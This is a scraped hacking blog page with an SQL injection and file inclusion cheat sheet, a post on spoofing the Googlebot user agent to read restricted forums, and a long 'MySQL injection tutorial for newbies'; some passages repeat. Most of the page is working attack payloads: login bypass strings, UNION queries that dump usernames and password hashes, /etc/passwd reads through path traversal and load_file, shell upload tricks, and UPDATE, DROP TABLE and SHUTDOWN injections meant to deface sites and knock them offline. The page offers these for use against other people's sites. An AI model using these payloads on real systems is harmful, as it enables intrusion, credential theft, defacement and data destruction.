Load local file: SELECT LOAD_FILE('/etc/passwd') --We can use quote bypassing here.
Create File with SQLi: SELECT * FROM table INTO dumpfile '/tmp/dump'
SELECT password FROM user INTO OUTFILE '/home/samar/www/dump.txt'
quote bypassing seems not working here. The path can't be encoded using the quote or char so we can't bypass the quote in this case.
Using limit: union all select null,table_name,null from information_schema.tables LIMIT 20,1
(useful when only one column is seen while doing SQLi)
unhex(hex()): union all select 1,concat(unhex(hex(username,0x3a,password))) from tblusers--
Bypassing filters:
uNiOn aLl SeLeCT 1,2 FrOm tbluser
/*!union*/ all select 1,2 from tbluser
union(select(null),table_name(from)(information_schema.tables)) --Bypassing the whitespace filter
0%a0union%a0select%091
XSS with SQLi (SIXSS): union all select 1,<script>alert(123)</script>
Login bypass:
'=' in both username and password field
' or 1='1'--
' or 1='1'/*
' or 1='1'#
' or 1='1';
In the username field and random password, it would bypass the vulnerable authentication login.
' /*or*/ 1='1 –Bypasses or filter
File Inclusion:
-> A sample vulnerable piece of code would be something like below: test.php
including file in the same directory
test.php?page=.htaccess
test.php?page=.htpasswd
path traversal to include files in other directories
test.php?page=../../../../../../../../../etc/passwd
Nullbyte injection
test.php?page=../../../../../etc/passwd
Directory listing with nullbyte injection only for FreeBSD (afaik) and magic quotes off
test.php?page=../../../../home/
PHP stream/wrappers inclusion
test.php?page=php://filter/convert.base64-encode/resource=config.php
Path Truncation inclusion
test.php?page=../../../../../../etc/passwd.\.\.\.\.\.\.\.\.\.\.\ …
With more details on this, http://www.ush.it/2009/02/08/php-filesystem-attack-vectors/
Apache Log injection
test.php?page=../logs/access.log
You'll have to find the location of the log in order to include it. Also you should try including everything you can such as the session files, uploaded files, etc. For the apache log injection, you'll have to telnet and send the GET request for arbitrary PHP code like Get / Few apache log locations to try are as below:
Useragent
test.php?page=../../../../../../../proc/self/environ
Set your useragent to some php code and it will get executed if you are able to include the /proc/self/environ file.
Check existence of folder:
test.php?page=../../../../../folder/you/guess/../../../../../etc/passwd
Here the trick is basically using the path traversal method.
File upload:
Nullbyte injection: If only valid extensions(such as jpg, gif) are allowed, we can rename our shell to shell.php.jpg which will bypass the file upload security check.
PHP code within image: Sometimes the uploads are not checked for the file extension but for dimensions of images. This again can be bypassed by injecting PHP codes in the valid images and renaming them to .php file. The tool named edjpgcom can be used in order to inject the PHP code as JPEG comments in the images.
Header bypass: Again sometimes the developer just relies on the header information that contains the type of the file like “image/jpeg” for jpeg image. But since this is passed from client side, it can be modified using the tools such as tamper data or live http headers.
Also, the file upload feature can be exploited in union with the file inclusion vulnerability. If you have a site vulnerable to the file inclusion but not vulnerable to the insecure file upload, you can upload valid image as said in second method here and then you can include that file with the file inclusion vulnerable PHP script.
As said earlier, this article is not about giving you every steps of how to exploit the web vulnerabilities.
Read more...
Hi all, I am Deadly Ghos7 aka sam207 and this is my article as the entry for the secworm contest #1. First, I would like to apologize for any kind of grammar mistakes in this article as there would be surely lots of grammatical errors in this article.
This article is not an article about teaching the basics of any web hacking techniques. Instead, it is the document of tips and tricks that the beginners and intermediates can make use of in order to attack the web applications on certain scenarios. I assume that you know the basics of the web hacking techniques or you could google for learning the basics. I'll be covering the tricks on different web hacking methods such as SQL injection(MySQL basically), insecure file inclusions, insecure file upload, etc. As already stated, the article won't be about basic but rather would present you few useful tricks that might be useful in the course of web-app pentesting.
SQL Injection:
Comments: - - , /* , #
MySQL version: SELECT @@version
Current SQL User: SELECT user()
SELECT system_user()
Current Database: SELECT database()
MySQL Data directory(location of MySQL data files): SELECT @@datadir
List all MySQL users: SELECT host, user, password FROM mysql.user
Bypass Quotes: SELECT pass FROM users WHERE user=0x2773616d32303727 --hex
SELECT pass FROM users WHERE user=char
Load local file: SELECT LOAD_FILE('/etc/passwd') --We can use quote bypassing here.
Create File with SQLi: SELECT * FROM table INTO dumpfile '/tmp/dump'
SELECT password FROM user INTO OUTFILE '/home/samar/www/dump.txt'
quote bypassing seems not working here. The path can't be encoded using the quote or char so we can't bypass the quote in this case.
Using limit: union all select null,table_name,null from information_schema.tables LIMIT 20,1
(useful when only one column is seen while doing SQLi)
unhex(hex()): union all select 1,concat(unhex(hex(username,0x3a,password))) from tblusers--
Bypassing filters:
uNiOn aLl SeLeCT 1,2 FrOm tbluser
/*!union*/ all select 1,2 from tbluser
union(select(null),table_name(from)(information_schema.tables)) --Bypassing the whitespace filter
0%a0union%a0select%091
XSS with SQLi (SIXSS): union all select 1,<script>alert(123)</script>
Login bypass:
'=' in both username and password field
' or 1='1'--
' or 1='1'/*
' or 1='1'#
' or 1='1';
In the username field and random password, it would bypass the vulnerable authentication login.
' /*or*/ 1='1 –Bypasses or filter
File Inclusion:
-> A sample vulnerable piece of code would be something like below: test.php
including file in the same directory
test.php?page=.htaccess
test.php?page=.htpasswd
path traversal to include files in other directories
test.php?page=../../../../../../../../../etc/passwd
Nullbyte injection
test.php?page=../../../../../etc/passwd
Directory listing with nullbyte injection only for FreeBSD (afaik) and magic quotes off
test.php?page=../../../../home/
PHP stream/wrappers inclusion
test.php?page=php://filter/convert.base64-encode/resource=config.php
Path Truncation inclusion
test.php?page=../../../../../../etc/passwd.\.\.\.\.\.\.\.\.\.\.\ …
With more details on this, http://www.ush.it/2009/02/08/php-filesystem-attack-vectors/
Apache Log injection
test.php?page=../logs/access.log
You'll have to find the location of the log in order to include it. Also you should try including everything you can such as the session files, uploaded files, etc. For the apache log injection, you'll have to telnet and send the GET request for arbitrary PHP code like Get / Few apache log locations to try are as below:
Useragent
test.php?page=../../../../../../../proc/self/environ
Set your useragent to some php code and it will get executed if you are able to include the /proc/self/environ file.
Check existence of folder:
test.php?page=../../../../../folder/you/guess/../../../../../etc/passwd
Here the trick is basically using the path traversal method.
File upload:
Nullbyte injection: If only valid extensions(such as jpg, gif) are allowed, we can rename our shell to shell.php.jpg which will bypass the file upload security check.
PHP code within image: Sometimes the uploads are not checked for the file extension but for dimensions of images. This again can be bypassed by injecting PHP codes in the valid images and renaming them to .php file. The tool named edjpgcom can be used in order to inject the PHP code as JPEG comments in the images.
Header bypass: Again sometimes the developer just relies on the header information that contains the type of the file like “image/jpeg” for jpeg image. But since this is passed from client side, it can be modified using the tools such as tamper data or live http headers.
Also, the file upload feature can be exploited in union with the file inclusion vulnerability. If you have a site vulnerable to the file inclusion but not vulnerable to the insecure file upload, you can upload valid image as said in second method here and then you can include that file with the file inclusion vulnerable PHP script.
As said earlier, this article is not about giving you every steps of how to exploit the web vulnerabilities.
Read more...
Web Hacking for Beginners and Intermediates
2010-12-26T21:58:00+05:45
Cool Samar
beginner|file inclusion|hacking|internet|remote code exection|security|security bypass|sql injection|web|
Comments
Labels:
beginner,
file inclusion,
hacking,
internet,
remote code exection,
security,
security bypass,
sql injection,
web
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday, 24 December 2010
Browsing the restricted forums without registering
Well it has worked for me and I am posting how you can browse the restricted forums by misusing the SEO things(I guess). A website traffic hugely depends upon the google search and hence most of the websites allow the google bot to crawl and index their pages for appearing in the search result. Now the google bot useragent is allowed to crawl any restricted forum and hence they can index those pages.
The requirement is the useragent switcher add-on for firefox which can be downloaded from HERE. Install this addon and restart it.
Now in the firefox menu, under tools, you will see a new option Default User Agent from where you can choose different user agents and add new user agents. Among the available user agents, you will find the Google Bot 2.1 useragent under the Search Robots option. Choose the Google Bot 2.1 as your default user agent and now start visiting the forums that were asking you to register. It will also work on other types of websites which usually require login. I hope this helps you. Thanks :)
Read more...
The requirement is the useragent switcher add-on for firefox which can be downloaded from HERE. Install this addon and restart it.
Now in the firefox menu, under tools, you will see a new option Default User Agent from where you can choose different user agents and add new user agents. Among the available user agents, you will find the Google Bot 2.1 useragent under the Search Robots option. Choose the Google Bot 2.1 as your default user agent and now start visiting the forums that were asking you to register. It will also work on other types of websites which usually require login. I hope this helps you. Thanks :)
Read more...
Browsing the restricted forums without registering
2010-12-24T18:01:00+05:45
Cool Samar
browser|browser addons|google hacking|hacking|internet|mozilla firefox|security bypass|tricks and tips|web|
Comments
Labels:
browser,
browser addons,
google hacking,
hacking,
internet,
mozilla firefox,
security bypass,
tricks and tips,
web
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday, 7 October 2010
Complete MySQL Injection Tutorial for Beginners [SQLi tutorial]
This is the SQL injection tutorial written around two years ago when I was myself learning all sorts of hacking methodologies. I hope the beginners will have benefit from this sql injection tutorial. Enjoy reading this long article.
COMPLETE MYSQL INJECTION TUTORIAL FOR NEWBIES
AUTHOR:SAM207
EMAIL:samar_acharya[at]hotmail.com
COPYRIGHT: THIS TUTORIAL CAN BE COPIED AND SHARED ANYWHERE U WANT BUT U SHOULD GIVE ME THE FULL CREDITS TO ME. AND YEAH U SHOULD NOT MODIFY THE CONTENTS IN IT. THAT'S ALL..
DISCLAIMER:THIS TUTORIAL IS SOLELY FOR EDUCATIONAL PURPOSE. U WILL HAVE TO TAKE THE FULL RESPONSIBILITY FOR ANY ACTION U DO AFTER READING THIS TUTORIAL.
##############################################
TABLE OF CONTENT:
#INTRO
#WHAT IS DATABASE?
#WHAT IS SQL INJECTION?
#BYPASSING LOGINS
#ACCESSING SECRET DATA
#Checking for vulnerability
#Find the number of columns
#Addressing vulnerable part
#Finding MySQL version
#MySQL 5 or above injection
#MySQL 4 injection
#MODIFYING SITE CONTENT
#SHUTTING DOWN THE MySQL SERVER
#LOADFILE
#MySQL ROOT
#MAJOR MySQL COMMANDS
#SOME SQL INJECTION TOOLS
#FINALIZING THE INJECTION TUTORIAL
#GREETZ AND SHOUTZ
#THE END
##############################################
INTRO!!
Greetz to all, I m sam207. In this tutorial, I will demonstrate the infamous MySQL injection in newbie perspective so that all the newbies become able to become successful SQL injector. But, be sure to check various php & mysql functions in various sites which will help you a lot... Also do not be harsh on me if there are any grammatical errors on the tutorial bcoz English is not my native language(I m from Nepal). Now lets begin our walkthrough of SQL injection.
##############################################
WHAT IS DATABASE?
Just general info.. Database is the application that stores a collection of data. Database offers various APIs for creating, accessing and managing the data it holds. And database(DB) servers can be integrated with our web development so that we can pick up the things we want from the database without much difficulties. DB may hold various critical informations like usernames, passwords, credit cares,etc. So, DB need to be secured but many DB servers running are insecured either bcoz of their vulnerability or bcoz of poor programming handles. To name few DB servers, MySQL(Open source), MSSQL, MS-ACCESS, Oracle, Postgre SQL(open source), SQLite, etc.
##############################################
WHAT IS SQL INJECTION?
SQL injection is probably the most abundant programming flaw that exists on the internet at present. It is the vulnerability through which unauthorized person can access the various critical and private dat. SQL injection is not a flaw in the web or db server but but is a result of the poor and inexperienced programming practices. And it is one of the deadliest as well as easiest attack to execute from remote location.
In SQL injection, we interact with DB server with the various commands and get various data from it. In this tutorial, I would be discussing 3 aspects of SQL injection namely bypassing logins, accessing the secret data and modifying the page contents. So lets head forward on our real walkthrough..
##############################################
BYPASSING LOGINS
Suppose, a site has a login form & only the registered users are allowed to enter the site. Now, say u wanted to bypass the login and enter the site as the legitimate user. If the login script is not properly sanitized by the programmer, u may have luck to enter the site. U might be able to login into the site without knowing the real username and real password by just interacting with the DB server. So, isn't that the beauty of SQL injection??
Let's see an example, where the username admin with the password sam207 can login to the site. Suppose, the SQL query for this is carried out as below:
SELECT USER from database WHERE username='admin' AND password='sam207'
And if above SELECT command evaluates true, user will be given access to the site otherwise not. Think what we could do if the script is not sanitized. This opens a door for the hackers to gain illegal access to the site.
In this example, the attacker can enter the following user data in the login form:
username:a or 1=1--
password:blank
So, this would make our query as:
SELECT USER from database WHERE username='a' or 1=1-- AND password=''
Note that -- is the comment operator and anything after it will be ignored as a comment. There exists another comment operator which is /*.
So our above query becomes:
SELECT USER from database WHERE username='a' or 1=1
Now this query evaluates true even if there is no user called 'a' bcoz 1=1 is always true and using OR makes the query return true when one of the query is true. And this gives access to the site admin panel.
There can be various other username and password combinations to play with the vulnerable sites. U can create ur own new combinations for the site login.
Few such combinations are:
username:' or 1='1 password:' or 1='1
username:' or '1'='1' password:' or '1'='1'
username:or 1=1 password:or 1=1
and there are many more cheat sheets. Just google. In fact, you can create your own such combinations to bypass logins..
That's all about bypassing logins.
##############################################
ACCESSING SECRET DATA
SQL injection is not essentially done for bypassing logins only but it is also used for accessing the sensitive and secret data in the DB servers. This part is long, so I would be discussing in the subsections.
##############################################
Sub-section 1:
Checking for vulnerability
Suppose, u got a site:
www.site.com/article.php?id=5
Now to check if it is vulnerable, u would simply add ' in the end i.e. where id variable is assigned.
So, it is:
www.site.com/article.php?id=5'
Now if the site is not vulnerable, it filters and the page loads normally.
But, if it doesn't filter the query string, it would give the error something like below:
"MySQL Syntax Error By '5'' In Article.php on line 15."
or
error that says us to check the correct MySQL version or MySQL Fetch error or sometimes just blank page. The error may be in any form. So it makes us sure that the site is vulnerable.
Also just using ' may not be the sure test; so you may try different things like:
www.site.com/article.php?id=5 union select 1--
If you get error with this, you again come to know that its vulnerable... Just try different things..
##############################################
Sub-section 2:
Find the number of columns
So, now its time to find the number of columns present. For this purpose, we will be using 'order by' until we get error.
That is, we make our URL query as:
www.site.com/article.php?id=5 order by 1/*
//this didn't give error.
Now, I do increase it to 2.
www.site.com/article.php?id=5 order by 2/*
//still no error
So, we need to increase until we get the error.
In my example, I got error when I put the value 3 i.e.
www.site.com/article.php?id=5 order by 3/*
//this gave me error.
So, it means there are 2 columns in the current table(3-1=2). This is how we find the number of columns.
##############################################
Sub-section 3:
Addressing Vulnerable Part:
Now, we need to use union statement & find the column which we can replace so as to see the secret data on the page.
First lets craft the union statement which won't error.. This becomes like this:
www.site.com/article.php?id=5 UNION ALL SELECT null/*
This would error because our query needs to have one more null there.. Also null doesnot cause any type conversion error as it is just null..
So for our injection, it becomes:
www.site.com/article.php?id=5 UNION ALL SELECT null,null/*
For this we do:
www.site.com/article.php?id=5 UNION ALL SELECT 1,2/*
Now we will see the number(s) on the page somewhere. I mean, either 1 or 2 or both 1 & 2 are seen on the page. Note that the number may be displayed anywhere like in the title of the page or sometime even in the hidden tags in the source.. So, this means we can replace the number with our commands to display the private data the DB holds.
In my example, 1 is seen on the page. This means, I should replace 1 with my thingsto proceed further. Got it??So lets move forward.
Quick note: Sometime the numbers may not be displayed so it becomes hard for you to find the column which you can use to steal the data.. So in that case, you may try something like below:
www.site.com/article.php?id=5 UNION ALL SELECT sam207,null/*
or
www.site.com/article.php?id=5 UNION ALL SELECT null,sam207/*
If sam207 is displayed somewhere in the page, you may go further for injection replacing the text part... Here, I have kept text instead of integer to check if text is displayed... Also, be sure to check source because sometimes they may be in some hidden tags..
##############################################
Sub-section 4:
Finding MySQL version:
For our injection, it is necessary to find the MySQL version bcoz if it is 5, our job becomes lot easier. To check the version, there is a function @@version or version().
So, what we do is replace 1(which is the replaceable part) with @@version i.e. we do as below:
www.site.com/article.php?id=5 UNION ALL SELECT @@version,2/*
or
www.site.com/article.php?id=5 UNION ALL SELECT version(),2/*
So, this would return the version of MySQL running on the server.
But, sometimes u may get error with above query. If that is the case, do use of unhex(hex()) function like this:
www.site.com/article.php?id=UNION ALL SELECT unhex(hex(@@version)),2/*
Remember that if u have to use unhex(hex()) function here, u will also have to use this function in the injection process later on.
@@version will give u the version. It may be either 4(or below) or 5 & above. I m now going to discuss the injection process for version 5 and 4 separately coz as I said earlier, version 5 makes it easy for us to perform the injection.
Quick note: Also, you may check for user, database,etc.. by using following:
www.site.com/article.php?id=5 UNION ALL SELECT user(),2/*
www.site.com/article.php?id=5 UNION ALL SELECT database(),2/*
##############################################
Sub-section 5:
MySQL 5 or above injection:
Here, I m gonna show u how to access data in the server running MySQL 5 or above.
U got MySQL version 5.0.27 standard using the @@version in url parameter. MySQL from version 5 has a useful function called information_schema. This is table that holds information about the tables and columns present in the DB server. That is, it contains name of all tables and columns of the site.
For getting table list, we use: table_name from information_schema.tables
For getting column list, we use: column_name from information_schema.columns
So our query for getting the table list in our example would be:
www.site.com/article.php?id=5 UNION ALL SELECT table_name,2 FROM information_schema.tables/*
And yeah if u had to use unhex(hex()) while finding version, u will have to do:
www.site.com/article.php?id=5 UNION ALL SELECT unhex(hex(table_name)),2 FROM information_schema.tables/*
This will list all the tables present in the DB. For our purpose, we will be searching for the table containing the user and password information. So we look the probable table with that information. U can even write down the table names for further reference and works. For my example, I would use the tbluser as the table that contains user & password.
Similarly, to get the column list, we would make our query as:
www.site.com/article.php?id=5 UNION ALL SELECT column_name,2 FROM information_schema.columns/*
This returns all the columns present in the DB server. Now from this listing, we will look for the probable columns for username and password. For my injection, there are two columns holding these info. They are username and password respectively. So that's the column what I wanted. U have to search and check the columns until u get no error.
Alternatively to find the column in the specific table, u can do something like below:
www.site.com/article.php?id=5 UNION ALL SELECT column_name,2 FROM information_schema.columns WHERE table_name='tbluser'
This would display the columns present in the table tbluser. But this may not work always.
Let me show u how I got to know that the above two columns belong to table tbluser. Now let me show how to display the username and password stored in the DB.
There is a function called concat() that allows me to join the two columns and display on the page. Also I will be using :(colon) in the hex form. Its hex value is 0x3a(thats zero at beginning not alphabet o.)
What I do is:
www.site.com/article.php?id=5 UNION ALL SELECT concat(username,0x3a,password),2 FROM tbluser/*
And this gives me the username and password like below:
admin:9F14974D57DE204E37C11AEAC3EE4940
Here the password is hashed and in this case, its MD5. Now u need to get the hash cracker like John The Ripper(www.openwalls.org), Cain & Able(www.oxid.it) and crack the hash. The hash may be different like SHA1, MD5,etc.. or sometimes plaintext password may be shown on the page. In this case, when I crack I get the password as sam207.
Now u get to admin login page and login as admin. Then u can do whatever u like. So that's all for the MySQL version 5.
##############################################
Sub-section 6:
MySQL version 4 injection:
Now say ur victim has MySQL version 4. Then u won't be able to get the table name and column name as in MySQL version 5 bcoz it lacks support for information_schema.tables and information_schema.columns. So now u will have to guess the table name and column name until u do not get error. Also, if the mysql version is below 5, you may have to depend on the luck & error messages displayed.. Sometimes the error will give you the table name & column name & that gives you some idea to guess the correct table & columns name.. Say, the error reports sam207_article in the error.. So, you know that sam207_ is the prefix used in the table names...
Anyway, lets go for MySQL version 4 injection...
For example, u would do as below:
www.site.com/article.php?id=5 UNION ALL SELECT 1,2 FROM user/*
Here, I guessed for the table name as user. But this gave me the error bcoz the table with the name user didn't exist on the DB. Now I kept on guessing for the table name until I didn't get error.
When I put the table name as tbluser, the page loaded normally. So I came to know that the table tbluser exists.
www.site.com/article.php?id=5 UNION ALL SELECT 1,2 FROM tbluser/*
The page loaded normally. Now again u have to guess the column names present in the tbluser table.
I do something like below:
www.site.com/article.php?id=5 UNION ALL SELECT user_name,2 FROM tbluser/*
//this gave me error so there is no column with this name.
www.site.com/article.php?id=5 UNION ALL SELECT username,2 FROM tbluser/*
//It loaded the page normally along with the username from the table.
www.site.com/article.php?id=5 UNION ALL SELECT pass,2 FROM tbluser/*
//it errored so again the column pass doesnot exist in the table tbluser.
www.site.com/article.php?id=5 UNION ALL SELECT password,2 FROM tbluser/*
//the page loaded normally with password hash(or plaintext password).
Now u may do this:
www.site.com/article.php?id=5 UNION ALL SELECT concat(username,0x3a,password),2 FROM tbluser/*
This gave me:
admin:9F14974D57DE204E37C11AEAC3EE4940
On cracking, I got sam207 as password. Now I just need to login the site and do whatever I wanted.
Few table names u may try are: user(s), table_user(s), tbluser(s), tbladmin(s), admin(s), members, etc. As said earlier, be sure to look on the errors because sometime they give fortunately for us the errors with table names & column names...
U may try these methods so as to get various data such as credit card numbers, social security numbers, etc. and etc. if the database holds. Just what u need to do is figure out the columns and get them displayed on the vulnerable page. That's all on the injection for accessing secret data.
##############################################
MODIFYING SITE CONTENT:
Sometime, u find the vulnerable site and get evrything to know but maybe admin login doesn't exist or it is accessible for certain IP range. Even in that context, u can use some kewl SQL commands for modifying the site content. I haven't seen much articles addressing this one so thought to include it here.
Here, I will basically talk about few SQL commands u may use to change the site content. Therse commands are the workhorse of MySQL & are deadly when executed but good news for PHP/MySQL developer, stacked queries are not supported in PHP when using MySQL but can be used with MsSQL server.
First let me list these commands:
UPDATE: It is used to edit infos already in the db without deleting any rows.
DELETE: It is used to delete the contents of one or more fields.
DROP: It is used completely delete a table & all its associated data.
Now, u could have figured out that these commands can be very desctructive if the site lets us to interact with db with no sanitization & proper permission.
Command Usage:
UPDATE: Our vulnerable page is:
www.site.com/article.php?id=5
Lets say the query is:
SELECT title,data,author FROM article WHERE id=5
Though in reality, we don't know the query as above, we can find the table and column name as discussed earlier.
So we would do:
www.site.com/article.php?id=5 UPDATE article SET title='Hacked By sam207'/*
or, u could alternatively do:
www.site.com/article.php?id=5 UPDATE article SET title='HACKED BY SAM207',data='Ur site has zero
security',author='sam207'/*
By executing first query, we have set the title value as 'Hacked By sam207' in the table article while in second query, we have updated all three fields title, data, & author in the table article.
Sometimes, u may want to change the specific page with id=5. For this u will do:
www.site.com/article.php?id=5 UPDATE article SET title='value 1',data='value 2',author='value 3' WHERE id=5/*
DELETE:As already stated, this deletes the content of one or more fields permanently from the db server.
The syntax is:
www.site.com/article.php?id=5 DELETE title,data,author FROM article/*
or if u want to delete these fields from the id=5, u will do:
www.site.com/article.php?id=5 DELETE title,data,author FROM article WHERE id=5/*
DROP:This is another deadly command u can use. With this, u can delete a table & all its associated data.
For this, we make our URL as:
www.site.com/article.php?id=5 DROP TABLE article/*
This would delete table article & all its contents.
Finally, I want to say little about ;
Though I have not used this in my tutorial, u can use it to end ur first query and start another one.
This ; can be kept at the end of our first query so that we can start new query after it.
##############################################
SHUTTING DOWN MySQL SERVER:
This is like DoSing the server as it will make the MySQL resources unavailable for the legitimate users or site visitors... For this, you will be using: SHUTDOWN WITH NOWAIT;
So, you would craft a query which would execute the above command...
For example, in my case, I would do the following:
www.site.com/article.php?id=5 SHUTDOWN WITH NOWAIT;
WOW! the MySQL server is down... This would prevent legitimate users & site visitors from using or viewing MySQL resources...
##############################################
LOADFILE:
MySQL has a function called load_file which you can use for your benefits again.. I have not seen much site where I could use this function... I think we should have MySQL root privilege for this.... Also, the magic quotes should be off for this.. But there is a way to get past the magic quotes... load_file can be used to load certain files of the server such as .htaccess, .htpasswd, etc.. & also password files like etc/passwd, etc..
Do something like below:
www.site.com/article.php?id=5 UNION ALL SELECT load_file('etc/passwd'),2/*
But sometimes, you will have to hex the part & do something like below:
www.site.com/article.php?id=5 UNION ALL SELECT load_file(0x272F6574632F70617373776427)
where I have hexed... Now, if we are lucky, the script would echo the etc/passwd in the result..
##############################################
MySQL ROOT:
If the MySQL version is 5 or above, we might be able to gain MySQL root privilege which will again be helpful for us.. MySQL servers from version 5 have a table called mysql.user which contains the hashes & usernames for login... It is in the user table of the mysql database which ships with every installation of MySQL..
For this, you will do:
www.site.com/article.php?id=5 UNION ALL SELECT concat(username,0x3a,password),2 from mysql.user/*
Now you will get the usernames & hashes.. The hash is mysqlsha1... Quick note: JTR won't crack it.. But www.insidepro.com has one to do it..
##############################################
MAJOR MySQL COMMANDS:
Below, I would list some major MySQL commands that might help you a lot... Play with them in different ways by setting up a MySQL server in your computer..
All the commands here are copy pasted from the post at www.h4cky0u.org & the credit for this part goes to the original author.. This is the only part which I didn't write myself.. I could have but since there is better one, I thought to put the same part here.. Thanks to whoever posted this in h4cky0u site.. & also full credits to him/her for this part..
ABORT -- abort the current transaction
ALTER DATABASE -- change a database
ALTER GROUP -- add users to a group or remove users from a group
ALTER TABLE -- change the definition of a table
ALTER TRIGGER -- change the definition of a trigger
ALTER USER -- change a database user account
ANALYZE -- collect statistics about a database
BEGIN -- start a transaction block
CHECKPOINT -- force a transaction log checkpoint
CLOSE -- close a cursor
CLUSTER -- cluster a table according to an index
COMMENT -- define or change the comment of an object
COMMIT -- commit the current transaction
COPY -- copy data between files and tables
CREATE AGGREGATE -- define a new aggregate function
CREATE CAST -- define a user-defined cast
CREATE CONSTRAINT TRIGGER -- define a new constraint trigger
CREATE CONVERSION -- define a user-defined conversion
CREATE DATABASE -- create a new database
CREATE DOMAIN -- define a new domain
CREATE FUNCTION -- define a new function
CREATE GROUP -- define a new user group
CREATE INDEX -- define a new index
CREATE LANGUAGE -- define a new procedural language
CREATE OPERATOR -- define a new operator
CREATE OPERATOR CLASS -- define a new operator class for indexes
CREATE RULE -- define a new rewrite rule
CREATE SCHEMA -- define a new schema
CREATE SEQUENCE -- define a new sequence generator
CREATE TABLE -- define a new table
CREATE TABLE AS -- create a new table from the results of a query
CREATE TRIGGER -- define a new trigger
CREATE TYPE -- define a new data type
CREATE USER -- define a new database user account
CREATE VIEW -- define a new view
DEALLOCATE -- remove a prepared query
DECLARE -- define a cursor
DELETE -- delete rows of a table
DROP AGGREGATE -- remove a user-defined aggregate function
DROP CAST -- remove a user-defined cast
DROP CONVERSION -- remove a user-defined conversion
DROP DATABASE -- remove a database
DROP DOMAIN -- remove a user-defined domain
DROP FUNCTION -- remove a user-defined function
DROP GROUP -- remove a user group
DROP INDEX -- remove an index
DROP LANGUAGE -- remove a user-defined procedural language
DROP OPERATOR -- remove a user-defined operator
DROP OPERATOR CLASS -- remove a user-defined operator class
DROP RULE -- remove a rewrite rule
DROP SCHEMA -- remove a schema
DROP SEQUENCE -- remove a sequence
DROP TABLE -- remove a table
DROP TRIGGER -- remove a trigger
DROP TYPE -- remove a user-defined data type
DROP USER -- remove a database user account
DROP VIEW -- remove a view
END -- commit the current transaction
EXECUTE -- execute a prepared query
EXPLAIN -- show the execution plan of a statement
FETCH -- retrieve rows from a table using a cursor
GRANT -- define access privileges
INSERT -- create new rows in a table
LISTEN -- listen for a notification
LOAD -- load or reload a shared library file
LOCK -- explicitly lock a table
MOVE -- position a cursor on a specified row of a table
NOTIFY -- generate a notification
PREPARE -- create a prepared query
REINDEX -- rebuild corrupted indexes
RESET -- restore the value of a run-time parameter to a default value
REVOKE -- remove access privileges
ROLLBACK -- abort the current transaction
SELECT -- retrieve rows from a table or view
SELECT INTO -- create a new table from the results of a query
SET -- change a run-time parameter
SET CONSTRAINTS -- set the constraint mode of the current transaction
SET SESSION AUTHORIZATION -- set the session user identifier and the current user identifier of the current session
SET TRANSACTION -- set the characteristics of the current transaction
SHOW -- show the value of a run-time parameter
START TRANSACTION -- start a transaction block
TRUNCATE -- empty a table
UNLISTEN -- stop listening for a notification
UPDATE -- update rows of a table
VACUUM -- garbage-collect and optionally analyze a database
##############################################
FINALIZING THE INJECTION TUTORIAL:
I know I have missed some things like outfile, WHERE clause, blind injection,etc... If I get time, I would try to update the tutorial with these.. Also for all sql injectors, think in a broad way.. & hexing is an important part in sql injection.. Sometimes the things that can't be done with normal ways can be done by using the hex part.. & be sure to try things with char(), hex() functions.. With these, you can bypass magic quotes on the server.. Again, within the UNION statement, you may try to use the XSS which would be sometimes helpful for you..
www.site.com/article.php?id=5 UNION ALL SELECT <script>alert("XSS via SQL injection");</script>,2/*
Again in the above injection, you may require to hex up the javascript part for bypassing the magic quotes..
Also for starters & those who know little things, you may setup a MySQL server & configure PHP for your apache server in your localhost where you can try different things..
In the command line interface of MySQL, try various commands enlisted below.. Try by modifying them... This would help you improve your MySQL command knowledge.. Also try to see how PHP codes interact with MySQL server.. For example, install some free forums like PHPBB, SMF,etc.. or some content management system as it would help you in two ways.. First, you would learn how the PHP interacts with MySQL.. You may check MySQL folder with what changes has occured after installing them.. What would happen if I do this? or that?? etc..etc.. Second, you may be able to find bugs in them.. like rfi in some part of the code or sql injection in another part or maybe csrf injection,etc.. That would help you to learn new things because you all know practice makes the man perfect...
##############################################
GREETZ & SHOUTZ:
Greetz to all at darkmindz. Load of shoutz to pSyChO mOnkee and sToRm(U two guys rock) and all at GNY. Also greet to t0mmy9(Thanks for always helping me learn things) at www.thisislegal.com
And hi to all my classmates bigyan musa, bhakunde sameer, gainda sandeep, joe haatti, dipesh bhedo, eman bhainsi, milan biralo, nikesh gandeula(Pheretima posthuma) & all my other classmates. Widout u guys, I m having boring days in my biology class. Hope to meet u all guys. And I wish bright future of u guys. Become successful doctors, engineers or whatever you wish to be..
##############################################
THE END: With this, my tutorial which was mainly intended for newbies, ends here. I hope u liked my tutorial. I will hopefully write new tutorials in newbie concept after I learn myself all these things. Any comments can be dropped at samar_acharya[at]hotmail.com
And finally, read more and more, ask more and more and thats the best way to learn the things.
Keep Hacking & Enjoy It.
##############################################
REGARDS~
sam207
30 August, 2008
Read more...
COMPLETE MYSQL INJECTION TUTORIAL FOR NEWBIES
AUTHOR:SAM207
EMAIL:samar_acharya[at]hotmail.com
COPYRIGHT: THIS TUTORIAL CAN BE COPIED AND SHARED ANYWHERE U WANT BUT U SHOULD GIVE ME THE FULL CREDITS TO ME. AND YEAH U SHOULD NOT MODIFY THE CONTENTS IN IT. THAT'S ALL..
DISCLAIMER:THIS TUTORIAL IS SOLELY FOR EDUCATIONAL PURPOSE. U WILL HAVE TO TAKE THE FULL RESPONSIBILITY FOR ANY ACTION U DO AFTER READING THIS TUTORIAL.
##############################################
TABLE OF CONTENT:
#INTRO
#WHAT IS DATABASE?
#WHAT IS SQL INJECTION?
#BYPASSING LOGINS
#ACCESSING SECRET DATA
#Checking for vulnerability
#Find the number of columns
#Addressing vulnerable part
#Finding MySQL version
#MySQL 5 or above injection
#MySQL 4 injection
#MODIFYING SITE CONTENT
#SHUTTING DOWN THE MySQL SERVER
#LOADFILE
#MySQL ROOT
#MAJOR MySQL COMMANDS
#SOME SQL INJECTION TOOLS
#FINALIZING THE INJECTION TUTORIAL
#GREETZ AND SHOUTZ
#THE END
##############################################
INTRO!!
Greetz to all, I m sam207. In this tutorial, I will demonstrate the infamous MySQL injection in newbie perspective so that all the newbies become able to become successful SQL injector. But, be sure to check various php & mysql functions in various sites which will help you a lot... Also do not be harsh on me if there are any grammatical errors on the tutorial bcoz English is not my native language(I m from Nepal). Now lets begin our walkthrough of SQL injection.
##############################################
WHAT IS DATABASE?
